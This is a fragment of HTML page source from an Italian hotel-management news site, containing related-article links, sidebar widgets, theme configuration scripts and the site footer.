tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10666,"live_filter_cur_post_author":"133","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="1061";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="354";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-10666","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1118";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="224";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark class="td-image-wrap " title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Affittacamere e B&amp;B: l&#039;intervento della Consulta e i nuovi limiti operativi - Direzione Hotel" title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-73-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi">Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark class="td-image-wrap " title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo - Direzione Hotel" title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Titolo-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo">Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10666","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1118";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="373";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10666","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1110";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="370";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> 